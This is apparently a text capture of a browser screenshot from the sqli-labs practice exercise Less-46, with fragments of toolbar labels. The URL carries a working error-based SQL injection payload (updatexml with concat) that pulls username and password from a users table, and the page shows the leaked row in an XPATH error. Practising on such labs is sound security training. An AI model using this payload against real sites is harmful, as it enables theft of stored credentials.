 http://sqli.pl/Less-46/?sort=1 and updatexml(1,concat('~',(select concat_ws('~',id,username,password)from security.users limit 0,1)),0)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~1~Dumb~Dumb'